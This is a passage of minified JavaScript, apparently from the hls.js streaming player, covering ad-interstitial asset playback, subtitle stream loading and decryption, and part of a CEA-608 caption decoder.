h=i.event;if(d-o>1&&h.appendInPlace===!1||h.assetList.length===0&&h.assetListLoader)return}if(this.bufferedPos=e,l>c&&l>o)this.bufferedToItem(f);else{const h=this.primaryDetails;this.primaryLive&&h&&e>h.edge-h.targetduration&&f.start<h.edge+this.hls.config.interstitialLiveLookAhead&&this.isInterstitial(f)&&this.preloadAssets(f.event,0)}}else n&&a&&!this.itemsMatch(a,i)&&(l===o?this.bufferedToItem(a):l===o+1&&this.bufferedToItem(t[l]))}assetsBuffered(e,t){return e.event.assetList.length===0?!1:!e.event.assetList.some(s=>{const i=this.getAssetPlayer(s.identifier);return!(i!=null&&i.bufferedInPlaceToEnd(t))})}setBufferingItem(e){const t=this.bufferingItem,n=this.schedule;if(!this.itemsMatch(e,t)&&n){const{items:s,events:i}=n;if(!s||!i)return t;const a=this.isInterstitial(e),o=this.getBufferingPlayer();this.bufferingItem=e,this.bufferedPos=Math.max(e.start,Math.min(e.end,this.timelinePos));const l=o?o.remaining:t?t.end-this.timelinePos:0;if(this.log(`INTERSTITIALS_BUFFERED_TO_BOUNDARY ${Pt(e)}`+(t?` (${l.toFixed(2)} remaining)`:"")),!this.playbackDisabled)if(a){const u=n.findAssetIndex(e.event,this.bufferedPos);e.event.assetList.forEach((c,d)=>{const f=this.getAssetPlayer(c.identifier);f&&(d===u&&f.loadSource(),f.resumeBuffering())})}else this.hls.resumeBuffering(),this.playerQueue.forEach(u=>u.pauseBuffering());this.hls.trigger(S.INTERSTITIALS_BUFFERED_TO_BOUNDARY,{events:i.slice(0),schedule:s.slice(0),bufferingIndex:this.findItemIndex(e),playingIndex:this.findItemIndex(this.playingItem)})}else this.bufferingItem!==e&&(this.bufferingItem=e);return t}bufferedToItem(e,t=0){const n=this.setBufferingItem(e);if(!this.playbackDisabled){if(this.isInterstitial(e))this.bufferedToEvent(e,t);else if(n!==null){this.bufferingAsset=null;const s=this.detachedData;s?s.mediaSource?this.attachPrimary(e.start,e,!0):this.preloadPrimary(e):this.preloadPrimary(e)}}}preloadPrimary(e){const t=this.findItemIndex(e),n=this.getPrimaryResumption(e,t);this.startLoadingPrimaryAt(n)}bufferedToEvent(e,t){const n=e.event,s=n.assetList.length===0&&!n.assetListLoader,i=n.cue.once;if(s||!i){const a=this.preloadAssets(n,t);if(a!=null&&a.interstitial.appendInPlace){const o=this.primaryMedia;o&&this.bufferAssetPlayer(a,o)}}}preloadAssets(e,t){const n=e.assetUrl,s=e.assetList.length,i=s===0&&!e.assetListLoader,a=e.cue.once;if(i){const l=e.timelineStart;if(e.appendInPlace){var o;const f=this.playingItem;!this.isInterstitial(f)&&(f==null||(o=f.nextEvent)==null?void 0:o.identifier)===e.identifier&&this.flushFrontBuffer(l+.25)}let u,c=0;if(!this.playingItem&&this.primaryLive&&(c=this.hls.startPosition,c===-1&&(c=this.hls.liveSyncPosition||0)),c&&!(e.cue.pre||e.cue.post)){const f=c-l;f>0&&(u=Math.round(f*1e3)/1e3)}if(this.log(`Load interstitial asset ${t+1}/${n?1:s} ${e}${u?` live-start: ${c} start-offset: ${u}`:""}`),n)return this.createAsset(e,0,0,l,e.duration,n);const d=this.assetListLoader.loadAssetList(e,u);d&&(e.assetListLoader=d)}else if(!a&&s){for(let u=t;u<s;u++){const c=e.assetList[u],d=this.getAssetPlayerQueueIndex(c.identifier);(d===-1||this.playerQueue[d].destroyed)&&!c.error&&this.createAssetPlayer(e,c,u)}const l=e.assetList[t];if(l){const u=this.getAssetPlayer(l.identifier);return u&&u.loadSource(),u}}return null}flushFrontBuffer(e){const t=this.requiredTracks;if(!t)return;this.log(`Removing front buffer starting at ${e}`),Object.keys(t).forEach(s=>{this.hls.trigger(S.BUFFER_FLUSHING,{startOffset:e,endOffset:1/0,type:s})})}getAssetPlayerQueueIndex(e){const t=this.playerQueue;for(let n=0;n<t.length;n++)if(e===t[n].assetId)return n;return-1}getAssetPlayer(e){const t=this.getAssetPlayerQueueIndex(e);return this.playerQueue[t]||null}getBufferingPlayer(){const{playerQueue:e,primaryMedia:t}=this;if(t){for(let n=0;n<e.length;n++)if(e[n].media===t)return e[n]}return null}createAsset(e,t,n,s,i,a){const o={parentIdentifier:e.identifier,identifier:yL(e,a,t),duration:i,startOffset:n,timelineStart:s,uri:a};return this.createAssetPlayer(e,o,t)}createAssetPlayer(e,t,n){const s=this.hls,i=s.userConfig;let a=i.videoPreference;const o=s.loadLevelObj||s.levels[s.currentLevel];(a||o)&&(a=de({},a),o.videoCodec&&(a.videoCodec=o.videoCodec),o.videoRange&&(a.allowedVideoRanges=[o.videoRange]));const l=s.audioTracks[s.audioTrack],u=s.subtitleTracks[s.subtitleTrack];let c=0;if(this.primaryLive||e.appendInPlace){const T=this.timelinePos-t.timelineStart;if(T>1){const I=t.duration;I&&T<I&&(c=T)}}const d=t.identifier,f=le(le({},i),{},{maxMaxBufferLength:Math.min(180,s.config.maxMaxBufferLength),autoStartLoad:!0,startFragPrefetch:!0,primarySessionId:s.sessionId,assetPlayerId:d,abrEwmaDefaultEstimate:s.bandwidthEstimate,interstitialsController:void 0,startPosition:c,liveDurationInfinity:!1,testBandwidth:!1,videoPreference:a,audioPreference:l||i.audioPreference,subtitlePreference:u||i.subtitlePreference});e.appendInPlace&&(e.appendInPlaceStarted=!0,t.timelineStart&&(f.timelineOffset=t.timelineStart));const h=f.cmcd;h!=null&&h.sessionId&&h.contentId&&(f.cmcd=de({},h,{contentId:Fs(t.uri)})),this.getAssetPlayer(d)&&this.warn(`Duplicate date range identifier ${e} and asset ${d}`);const m=new EL(this.HlsPlayerClass,f,e,t);this.playerQueue.push(m),e.assetList[n]=t;let g=!0;const x=T=>{if(T.live){var I;const R=new Error(`Interstitials MUST be VOD assets ${e}`),b={fatal:!0,type:q.OTHER_ERROR,details:k.INTERSTITIAL_ASSET_ITEM_ERROR,error:R},A=((I=this.schedule)==null?void 0:I.findEventIndex(e.identifier))||-1;this.handleAssetItemError(b,e,A,n,R.message);return}const w=T.edge-T.fragmentStart,L=t.duration;(g||L===null||w>L)&&(g=!1,this.log(`Interstitial asset "${d}" duration change ${L} > ${w}`),t.duration=w,this.updateSchedule())};m.on(S.LEVEL_UPDATED,(T,{details:I})=>x(I)),m.on(S.LEVEL_PTS_UPDATED,(T,{details:I})=>x(I)),m.on(S.EVENT_CUE_ENTER,()=>this.onInterstitialCueEnter());const p=(T,I)=>{const w=this.getAssetPlayer(d);if(w&&I.tracks){w.off(S.BUFFER_CODECS,p),w.tracks=I.tracks;const L=this.primaryMedia;this.bufferingAsset===w.assetItem&&L&&!w.media&&this.bufferAssetPlayer(w,L)}};m.on(S.BUFFER_CODECS,p);const v=()=>{var T;const I=this.getAssetPlayer(d);if(this.log(`buffered to end of asset ${I}`),!I||!this.schedule)return;const w=this.schedule.findEventIndex(e.identifier),L=(T=this.schedule.items)==null?void 0:T[w];this.isInterstitial(L)&&this.advanceAssetBuffering(L,t)};m.on(S.BUFFERED_TO_END,v);const E=T=>()=>{if(!this.getAssetPlayer(d)||!this.schedule)return;this.shouldPlay=!0;const w=this.schedule.findEventIndex(e.identifier);this.advanceAfterAssetEnded(e,w,T)};return m.once(S.MEDIA_ENDED,E(n)),m.once(S.PLAYOUT_LIMIT_REACHED,E(1/0)),m.on(S.ERROR,(T,I)=>{if(!this.schedule)return;const w=this.getAssetPlayer(d);if(I.details===k.BUFFER_STALLED_ERROR){if(w!=null&&w.appendInPlace){this.handleInPlaceStall(e);return}this.onTimeupdate(),this.checkBuffer(!0);return}this.handleAssetItemError(I,e,this.schedule.findEventIndex(e.identifier),n,`Asset player error ${I.error} ${e}`)}),m.on(S.DESTROYING,()=>{if(!this.getAssetPlayer(d)||!this.schedule)return;const I=new Error(`Asset player destroyed unexpectedly ${d}`),w={fatal:!0,type:q.OTHER_ERROR,details:k.INTERSTITIAL_ASSET_ITEM_ERROR,error:I};this.handleAssetItemError(w,e,this.schedule.findEventIndex(e.identifier),n,I.message)}),this.log(`INTERSTITIAL_ASSET_PLAYER_CREATED ${Ln(t)}`),this.hls.trigger(S.INTERSTITIAL_ASSET_PLAYER_CREATED,{asset:t,assetListIndex:n,event:e,player:m}),m}clearInterstitial(e,t){this.clearAssetPlayers(e,t),e.reset()}clearAssetPlayers(e,t){e.assetList.forEach(n=>{this.clearAssetPlayer(n.identifier,t)})}resetAssetPlayer(e){const t=this.getAssetPlayerQueueIndex(e);if(t!==-1){this.log(`reset asset player "${e}" after error`);const n=this.playerQueue[t];this.transferMediaFromPlayer(n,null),n.resetDetails()}}clearAssetPlayer(e,t){const n=this.getAssetPlayerQueueIndex(e);if(n!==-1){const s=this.playerQueue[n];this.log(`clear ${s} toSegment: ${t&&Pt(t)}`),this.transferMediaFromPlayer(s,t),this.playerQueue.splice(n,1),s.destroy()}}emptyPlayerQueue(){let e;for(;e=this.playerQueue.pop();)e.destroy();this.playerQueue=[]}startAssetPlayer(e,t,n,s,i){const{interstitial:a,assetItem:o,assetId:l}=e,u=a.assetList.length,c=this.playingAsset;this.endedAsset=null,this.playingAsset=o,(!c||c.identifier!==l)&&(c&&(this.clearAssetPlayer(c.identifier,n[s]),delete c.error),this.log(`INTERSTITIAL_ASSET_STARTED ${t+1}/${u} ${Ln(o)}`),this.hls.trigger(S.INTERSTITIAL_ASSET_STARTED,{asset:o,assetListIndex:t,event:a,schedule:n.slice(0),scheduleIndex:s,player:e})),this.bufferAssetPlayer(e,i)}bufferAssetPlayer(e,t){var n,s;if(!this.schedule)return;const{interstitial:i,assetItem:a}=e,o=this.schedule.findEventIndex(i.identifier),l=(n=this.schedule.items)==null?void 0:n[o];if(!l)return;e.loadSource(),this.setBufferingItem(l),this.bufferingAsset=a;const u=this.getBufferingPlayer();if(u===e)return;const c=i.appendInPlace;if(c&&(u==null?void 0:u.interstitial.appendInPlace)===!1)return;const d=(u==null?void 0:u.tracks)||((s=this.detachedData)==null?void 0:s.tracks)||this.requiredTracks;if(c&&a!==this.playingAsset){if(!e.tracks){this.log(`Waiting for track info before buffering ${e}`);return}if(d&&!kg(d,e.tracks)){const f=new Error(`Asset ${Ln(a)} SourceBuffer tracks ('${Object.keys(e.tracks)}') are not compatible with primary content tracks ('${Object.keys(d)}')`),h={fatal:!0,type:q.OTHER_ERROR,details:k.INTERSTITIAL_ASSET_ITEM_ERROR,error:f},m=i.findAssetIndex(a);this.handleAssetItemError(h,i,o,m,f.message);return}}this.transferMediaTo(e,t)}handleInPlaceStall(e){const t=this.schedule,n=this.primaryMedia;if(!t||!n)return;const s=n.currentTime,i=t.findAssetIndex(e,s),a=e.assetList[i];if(a){const o=this.getAssetPlayer(a.identifier);if(o){const l=o.currentTime||s-a.timelineStart,u=o.duration-l;if(this.warn(`Stalled at ${l} of ${l+u} in ${o} ${e} (media.currentTime: ${s})`),l&&(u/n.playbackRate<.5||o.bufferedInPlaceToEnd(n))&&o.hls){const c=t.findEventIndex(e.identifier);this.advanceAfterAssetEnded(e,c,i)}}}}advanceInPlace(e){const t=this.primaryMedia;t&&t.currentTime<e&&(t.currentTime=e)}handleAssetItemError(e,t,n,s,i){if(e.details===k.BUFFER_STALLED_ERROR)return;const a=t.assetList[s]||null;if(this.warn(`INTERSTITIAL_ASSET_ERROR ${a&&Ln(a)} ${e.error}`),!this.schedule)return;const o=(a==null?void 0:a.identifier)||"",l=this.getAssetPlayerQueueIndex(o),u=this.playerQueue[l]||null,c=this.schedule.items,d=de({},e,{fatal:!1,errorAction:Kn(!0),asset:a,assetListIndex:s,event:t,schedule:c,scheduleIndex:n,player:u});if(this.hls.trigger(S.INTERSTITIAL_ASSET_ERROR,d),!e.fatal)return;const f=this.playingAsset,h=this.bufferingAsset,m=new Error(i);if(a&&(this.clearAssetPlayer(o,null),a.error=m),!t.assetList.some(g=>!g.error))t.error=m;else for(let g=s;g<t.assetList.length;g++)this.resetAssetPlayer(t.assetList[g].identifier);this.updateSchedule(!0),t.error?this.primaryFallback(t):f&&f.identifier===o?this.advanceAfterAssetEnded(t,n,s):h&&h.identifier===o&&this.isInterstitial(this.bufferingItem)&&this.advanceAssetBuffering(this.bufferingItem,h)}primaryFallback(e){const t=e.timelineStart,n=this.effectivePlayingItem;let s=this.timelinePos;if(n){this.log(`Fallback to primary from event "${e.identifier}" start: ${t} pos: ${s} playing: ${Pt(n)} error: ${e.error}`),s===-1&&(s=this.hls.startPosition);const a=this.updateItem(n,s);this.itemsMatch(n,a)&&this.clearInterstitial(e,null),e.appendInPlace&&(this.attachPrimary(t,null),this.flushFrontBuffer(t))}else if(s===-1){this.checkStart();return}if(!this.schedule)return;const i=this.schedule.findItemIndexAtTime(s);this.setSchedulePosition(i)}onAssetListLoaded(e,t){var n,s;const i=t.event,a=i.identifier,o=t.assetListResponse.ASSETS;if(!((n=this.schedule)!=null&&n.hasEvent(a)))return;const l=i.timelineStart,u=i.duration;let c=0;o.forEach((g,x)=>{const p=parseFloat(g.DURATION);this.createAsset(i,x,c,l+c,p,g.URI),c+=p}),i.duration=c,this.log(`Loaded asset-list with duration: ${c} (was: ${u}) ${i}`);const d=this.waitingItem,f=(d==null?void 0:d.event.identifier)===a;this.updateSchedule();const h=(s=this.bufferingItem)==null?void 0:s.event;if(f){var m;const g=this.schedule.findEventIndex(a),x=(m=this.schedule.items)==null?void 0:m[g];if(x){if(!this.playingItem&&this.timelinePos>x.end&&this.schedule.findItemIndexAtTime(this.timelinePos)!==g){i.error=new Error(`Interstitial ${o.length?"no longer within playback range":"asset-list is empty"} ${this.timelinePos} ${i}`),this.log(i.error.message),this.updateSchedule(!0),this.primaryFallback(i);return}this.setBufferingItem(x)}this.setSchedulePosition(g)}else if((h==null?void 0:h.identifier)===a){const g=i.assetList[0];if(g){const x=this.getAssetPlayer(g.identifier);if(h.appendInPlace){const p=this.primaryMedia;x&&p&&this.bufferAssetPlayer(x,p)}else x&&x.loadSource()}}}onError(e,t){if(this.schedule)switch(t.details){case k.ASSET_LIST_PARSING_ERROR:case k.ASSET_LIST_LOAD_ERROR:case k.ASSET_LIST_LOAD_TIMEOUT:{const n=t.interstitial;n&&(this.updateSchedule(!0),this.primaryFallback(n));break}case k.BUFFER_STALLED_ERROR:{const n=this.endedItem||this.waitingItem||this.playingItem;if(this.isInterstitial(n)&&n.event.appendInPlace){this.handleInPlaceStall(n.event);return}this.log(`Primary player stall @${this.timelinePos} bufferedPos: ${this.bufferedPos}`),this.onTimeupdate(),this.checkBuffer(!0);break}}}}const Uh=500;class LL extends Qc{constructor(e,t,n){super(e,t,n,"subtitle-stream-controller",W.SUBTITLE),this.currentTrackId=-1,this.tracksBuffered=[],this.mainDetails=null,this.registerListeners()}onHandlerDestroying(){this.unregisterListeners(),super.onHandlerDestroying(),this.mainDetails=null}registerListeners(){super.registerListeners();const{hls:e}=this;e.on(S.LEVEL_LOADED,this.onLevelLoaded,this),e.on(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.on(S.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.on(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.on(S.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),e.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this)}unregisterListeners(){super.unregisterListeners();const{hls:e}=this;e.off(S.LEVEL_LOADED,this.onLevelLoaded,this),e.off(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.off(S.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.off(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.off(S.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),e.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this)}startLoad(e,t){this.stopLoad(),this.state=N.IDLE,this.setInterval(Uh),this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()}onManifestLoading(){super.onManifestLoading(),this.mainDetails=null}onMediaDetaching(e,t){this.tracksBuffered=[],super.onMediaDetaching(e,t)}onLevelLoaded(e,t){this.mainDetails=t.details}onSubtitleFragProcessed(e,t){const{frag:n,success:s}=t;if(this.fragContextChanged(n)||(be(n)&&(this.fragPrevious=n),this.state=N.IDLE),!s)return;const i=this.tracksBuffered[this.currentTrackId];if(!i)return;let a;const o=n.start;for(let u=0;u<i.length;u++)if(o>=i[u].start&&o<=i[u].end){a=i[u];break}const l=n.start+n.duration;a?a.end=l:(a={start:o,end:l},i.push(a)),this.fragmentTracker.fragBuffered(n),this.fragBufferedComplete(n,null),this.media&&this.tick()}onBufferFlushing(e,t){const{startOffset:n,endOffset:s}=t;if(n===0&&s!==Number.POSITIVE_INFINITY){const i=s-1;if(i<=0)return;t.endOffsetSubtitles=Math.max(0,i),this.tracksBuffered.forEach(a=>{for(let o=0;o<a.length;){if(a[o].end<=i){a.shift();continue}else if(a[o].start<i)a[o].start=i;else break;o++}}),this.fragmentTracker.removeFragmentsInRange(n,i,W.SUBTITLE)}}onError(e,t){const n=t.frag;(n==null?void 0:n.type)===W.SUBTITLE&&(t.details===k.FRAG_GAP&&this.fragmentTracker.fragBuffered(n,!0),this.fragCurrent&&this.fragCurrent.abortRequests(),this.state!==N.STOPPED&&(this.state=N.IDLE))}onSubtitleTracksUpdated(e,{subtitleTracks:t}){if(this.levels&&Pp(this.levels,t)){this.levels=t.map(n=>new ii(n));return}this.tracksBuffered=[],this.levels=t.map(n=>{const s=new ii(n);return this.tracksBuffered[s.id]=[],s}),this.fragmentTracker.removeFragmentsInRange(0,Number.POSITIVE_INFINITY,W.SUBTITLE),this.fragPrevious=null,this.mediaBuffer=null}onSubtitleTrackSwitch(e,t){var n;if(this.currentTrackId=t.id,!((n=this.levels)!=null&&n.length)||this.currentTrackId===-1){this.clearInterval();return}const s=this.levels[this.currentTrackId];s!=null&&s.details?this.mediaBuffer=this.mediaBufferTimeRanges:this.mediaBuffer=null,s&&this.state!==N.STOPPED&&this.setInterval(Uh)}onSubtitleTrackLoaded(e,t){var n;const{currentTrackId:s,levels:i}=this,{details:a,id:o}=t;if(!i){this.warn(`Subtitle tracks were reset while loading level ${o}`);return}const l=i[o];if(o>=i.length||!l)return;this.log(`Subtitle track ${o} loaded [${a.startSN},${a.endSN}]${a.lastPartSn?`[part-${a.lastPartSn}-${a.lastPartIndex}]`:""},duration:${a.totalduration}`),this.mediaBuffer=this.mediaBufferTimeRanges;let u=0;if(a.live||(n=l.details)!=null&&n.live){if(a.deltaUpdateFailed)return;const d=this.mainDetails;if(!d){this.startFragRequested=!1;return}const f=d.fragments[0];if(!l.details)a.hasProgramDateTime&&d.hasProgramDateTime?(Ja(a,d),u=a.fragmentStart):f&&(u=f.start,ku(a,u));else{var c;u=this.alignPlaylists(a,l.details,(c=this.levelLastLoaded)==null?void 0:c.details),u===0&&f&&(u=f.start,ku(a,u))}d&&!this.startFragRequested&&this.setStartPosition(d,u)}l.details=a,this.levelLastLoaded=l,o===s&&(this.hls.trigger(S.SUBTITLE_TRACK_UPDATED,{details:a,id:o,groupId:t.groupId}),this.tick(),a.live&&!this.fragCurrent&&this.media&&this.state===N.IDLE&&(mn(null,a.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),l.details=void 0)))}_handleFragmentLoadComplete(e){const{frag:t,payload:n}=e,s=t.decryptdata,i=this.hls;if(!this.fragContextChanged(t)&&n&&n.byteLength>0&&s!=null&&s.key&&s.iv&&Hn(s.method)){const a=performance.now();this.decrypter.decrypt(new Uint8Array(n),s.key.buffer,s.iv.buffer,Yc(s.method)).catch(o=>{throw i.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:k.FRAG_DECRYPT_ERROR,fatal:!1,error:o,reason:o.message,frag:t}),o}).then(o=>{const l=performance.now();i.trigger(S.FRAG_DECRYPTED,{frag:t,payload:o,stats:{tstart:a,tdecrypt:l}})}).catch(o=>{this.warn(`${o.name}: ${o.message}`),this.state=N.IDLE})}}doTick(){if(!this.media){this.state=N.IDLE;return}if(this.state===N.IDLE){const{currentTrackId:e,levels:t}=this,n=t==null?void 0:t[e];if(!n||!t.length||!n.details||this.waitForLive(n))return;const{config:s}=this,i=this.getLoadPosition(),a=Z.bufferedInfo(this.tracksBuffered[this.currentTrackId]||[],i,s.maxBufferHole),{end:o,len:l}=a,u=n.details,c=this.hls.maxBufferLength+u.levelTargetDuration;if(l>c)return;const d=u.fragments,f=d.length,h=u.edge;let m=null;const g=this.fragPrevious;if(o<h){const v=s.maxFragLookUpTolerance,E=o>h-v?0:v;m=mn(g,d,Math.max(d[0].start,o),E),!m&&g&&g.start<d[0].start&&(m=d[0])}else m=d[f-1];if(m=this.filterReplacedPrimary(m,n.details),!m)return;const x=m.sn-u.startSN,p=d[x-1];if(p&&p.cc===m.cc&&this.fragmentTracker.getState(p)===Pe.NOT_LOADED&&(m=p),this.fragmentTracker.getState(m)===Pe.NOT_LOADED){const v=this.mapToInitFragWhenRequired(m);v&&this.loadFragment(v,n,o)}}}loadFragment(e,t,n){be(e)?super.loadFragment(e,t,n):this._loadInitSegment(e,t)}get mediaBufferTimeRanges(){return new AL(this.tracksBuffered[this.currentTrackId]||[])}}class AL{constructor(e){this.buffered=void 0;const t=(n,s,i)=>{if(s=s>>>0,s>i-1)throw new DOMException(`Failed to execute '${n}' on 'TimeRanges': The index provided (${s}) is greater than the maximum bound (${i})`);return e[s][n]};this.buffered={get length(){return e.length},end(n){return t("end",n,e.length)},start(n){return t("start",n,e.length)}}}}const RL={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},qp=r=>String.fromCharCode(RL[r]||r),Nt=15,sr=100,wL={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},bL={17:2,18:4,21:6,22:8,23:10,19:13,20:15},_L={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},kL={25:2,26:4,29:6,30:8,31:10,27:13,28:15},CL=["white","green","blue","cyan","red","yellow","magenta","black","transparent"];class DL{constructor(){this.time=null,this.verboseLevel=0}log(e,t){if(this.verboseLevel>=e){const n=typeof t=="function"?t():t;ue.log(`${this.time} [${e}] ${n}`)}}}const Zr=function(e){const t=[];for(let n=0;n<e.length;n++)t.push(e[n].toString(16));return t};class Qp{constructor(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}reset(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}setStyles(e){const t=["foreground","underline","italics","background","flash"];for(let n=0;n<t.length;n++){const s=t[n];e.hasOwnProperty(s)&&(this[s]=e[s])}}isDefault(){return this.foreground==="white"&&!this.underline&&!this.italics&&this.background==="black"&&!this.flash}equals(e){return this.foreground===e.foreground&&this.underline===e.underline&&this.italics===e.italics&&this.background===e.background&&this.flash===e.flash}copy(e){this.foreground=e.foreground,this.underline=e.underline,this.italics=e.italics,this.background=e.background,this.flash=e.flash}toString(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash}}class PL{constructor(){this.uchar=" ",this.penState=new Qp}reset(){this.uchar=" ",this.penState.reset()}setChar(e,t){this.uchar=e,this.penState.copy(t)}setPenState(e){this.penState.copy(e)}equals(e){return this.uchar===e.uchar&&this.penState.equals(e.penState)}copy(e){this.uchar=e.uchar,this.penState.copy(e.penState)}isEmpty(){return this.uchar===" "&&this.penState.isDefault()}}class NL{constructor(e){this.chars=[],this.pos=0,this.currPenState=new Qp,this.cueStartTime=null,this.logger=void 0;for(let t=0;t<sr;t++)this.chars.push(new PL);this.logger=e}equals(e){for(let t=0;t<sr;t++)if(!this.chars[t].equals(e.chars[t]))return!1;return!0}copy(e){for(let t=0;t<sr;t++)this.chars[t].copy(e.chars[t])}isEmpty(){let e=!0;for(let t=0;t<sr;t++)if(!this.chars[t].isEmpty()){e=!1;break}return e}setCursor(e){this.pos!==e&&(this.pos=e),this.pos<0?(this.logger.log(3,"Negative cursor position "+this.pos),this.pos=0):this.pos>sr&&(this.logger.log(3,"Too large cursor position "+this.pos),this.pos=sr)}moveCursor(e){const t=this.pos+e;if(e>1)for(let n=this.pos+1;n<t+1;n++)this.chars[n].setPenState(this.currPenState);this.setCursor(t)}backSpace(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)}insertChar(e){e>=144&&this.backSpace();const t=qp(e);if(this.pos>=sr){this.logger.log(0,()=>"Cannot insert "+e.toString(16)+" ("+t+") at position "+this.pos+". Skipping it!");return}this.chars[this.pos].setChar(t,this.currPenState),this.moveCursor(1)}clearFromPos(e){let t;for(t=e;t<sr;t++)this.chars[t].reset()}clear(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()}clearToEndOfRow(){this.clearFromPos(this.pos)}getTextString(){const e=[];let t=!0;for(let n=0;n<sr;n++){const s=this.chars[n].uchar;s!==" "&&(t=!1),e.push(s)}return t?"":e.join("")}setPenStyles(e){this.currPenState.setStyles(e),this.chars[this.pos].setPenState(this.currPenState)}}class yl{constructor(e){this.rows=[],this.currRow=Nt-1,this.nrRollUpRows=null,this.lastOutputScreen=null,this.logger=void 0;for(let t=0;t<Nt;t++)this.rows.push(new NL(e));this.logger=e}reset(){for(let e=0;e<Nt;e++)this.rows[e].clear();this.currRow=Nt-1}equals(e){let t=!0;for(let n=0;n<Nt;n++)if(!this.rows[n].equals(e.rows[n])){t=!1;break}return t}copy(e){for(let t=0;t<Nt;t++)this.rows[t].copy(e.rows[t])}isEmpty(){let e=!0;for(let t=0;t<Nt;t++)if(!this.rows[t].isEmpty()){e=!1;break}return e}backSpace(){this.rows[this.currRow].backSpace()}clearToEndOfRow(){this.rows[this.currRow].clearToEndOfRow()}insertChar(e){this.rows[this.currRow].insertChar(e)}setPen(e){this.rows[this.currRow].setPenStyles(e)}moveCursor(e){this.rows[this.currRow].moveCursor(e)}setCursor(e){this.logger.log(2,"setCursor: "+e),this.rows[this.currRow].setCursor(e)}setPAC(e){this.logger.log(2,()=>"pacData = "+he(e));let t=e.row-1;if(this.nrRollUpRows&&t<this.nrRollUpRows-1&&(t=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==t){for(let o=0;o<Nt;o++)this.rows[o].clear();const i=this.currRow+1-this.nrRollUpRows,a=this.lastOutputScreen;if(a){const o=a.rows[i].cueStartTime,l=this.logger.time;if(o!==null&&l!==null&&o<l)for(let u=0;u<this.nrRollUpRows;u++)this.rows[t-this.nrRollUpRows+u+1].copy(a.rows[i+u])}}this.currRow=t;const n=this.rows[this.currRow];if(e.indent!==null){const i=e.indent,a=Math.max(i-1,0);n.setCursor(e.indent),e.color=n.chars[a].penState.foreground}const s={foreground:e.color,underline:e.underline,italics:e.italics,background:"black",flash:!1};this.setPen(s)}setBkgData(e){this.logger.log(2,()=>"bkgData = "+he(e)),this.backSpace(),this.setPen(e),this.insertChar(32)}setRollUpRows(e){this.nrRollUpRows=e}rollUp(){if(this.nrRollUpRows===null){this.logger.log(3,"roll_up but nrRollUpRows not set yet");return}this.logger.log(1,()=>this.getDisplayText());const e=this.currRow+1-this.nrRollUpRows,t=this.rows.splice(e,1)[0];t.clear(),this.rows.splice(this.currRow,0,t),this.logger.log(2,"Rolling up")}getDisplayText(e){e=e||!1;const t=[];let n="",s=-1;for(let i=0;i<Nt;i++){const a=this.rows[i].getTextString();a&&(s=i+1,e?t.push("Row "+s+": '"+a+"'"):t.push(a.trim()))}return t.length>0&&(e?n="["+t.join(" | ")+"]":n=t.join(`
`)),n}getTextAndFormat(){return this.rows}}class $h{constructor(e,t,n){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=e,this.outputFilter=t,this.mode=null,this.verbose=0,this.displayedMemory=new yl(n),this.nonDisplayedMemory=new yl(n),this.lastOutputScreen=new yl(n),this.currRollUpRow=this.displayedMemory.rows[Nt-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=n}reset(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[Nt-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null}getHandler(){return this.outputFilter}setHandler(e){this.outputFilter=e}setPAC(e){this.writeScreen.setPAC(e)}setBkgData(e){this.writeScreen.setBkgData(e)}setMode(e){e!==this.mode&&(this.mode=e,this.logger.log(2,()=>"MODE="+e),this.mode==="MODE_POP-ON"?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),this.mode!=="MODE_ROLL-UP"&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=e)}insertChars(e){for(let n=0;n<e.length;n++)this.writeScreen.insertChar(e[n]);const 